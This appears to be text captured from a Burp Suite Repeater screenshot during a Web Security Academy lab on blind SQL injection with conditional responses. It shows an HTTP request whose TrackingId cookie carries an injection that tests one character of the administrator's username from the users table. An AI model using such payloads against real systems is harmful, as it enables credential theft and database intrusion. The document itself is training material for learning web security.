 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ae6007b0335bd698109ed3900da0087.web-security-academy.net
3 Cookie: TrackingId=JSVpIOar5IUev5L7' and (select substring(username,2,1) from users where
username='administrator')='a; session=NOgph8b5C8LCSDoVbHL8eTGmSG8Mi8aR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
Inspector
Notes
Done 5,376 bytes | 405 millis
Event log (4) All issues Memory: 150.9MB